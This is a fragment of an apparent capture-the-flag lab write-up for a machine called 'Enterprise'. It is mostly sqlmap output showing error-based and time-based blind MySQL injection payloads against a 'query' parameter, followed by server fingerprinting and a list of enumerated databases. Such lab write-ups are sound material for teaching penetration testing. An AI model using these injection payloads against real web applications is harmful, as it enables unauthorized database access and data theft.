 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
Payload: query=1 AND (SELECT 7646 FROM(SELECT COUNT(*),CONCAT(0x71766a7171,(SELECT (ELT(7646=7646,1))),0x716b6a7071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: query=1 AND (SELECT 9832 FROM (SELECT(SLEEP(5)))cDUw)
---
[09:19:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: PHP 5.6.31, Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:19:53] [INFO] fetching database names
[09:19:54] [INFO] retrieved: 'information_schema'
[09:19:54] [INFO] retrieved: 'joomla'
[09:19:54] [INFO] retrieved: 'joomladb'
[09:19:55] [INFO] retrieved: 'mysql'
[09:19:55] [INFO] retrieved: 'performance_schema'
[09:19:55] [INFO] retrieved: 'sys'
[09:19:57] [INFO] retrieved: 'wordpress'
[09:19:57] [INFO] retrieved: 'wordpressdb'
available databases [8]:
[*] information_schema
[*] joomla
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress
[*] wordpressdb
VPN - root's tasks Reconnaissance - Enumeration